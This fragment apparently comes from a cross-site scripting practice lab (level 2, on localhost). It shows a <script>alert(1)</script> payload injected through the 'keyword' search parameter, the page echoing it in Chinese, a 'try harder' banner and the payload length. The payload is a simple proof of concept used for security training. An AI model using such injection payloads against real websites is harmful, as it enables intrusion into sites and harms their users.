 127.0.0.1/xss/level2.php?keyword=<script>alert(1)</script>
欢迎来到level2
没有找到和<script>alert(1)</script>相关的结果.
<script>alert(1)</script 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:25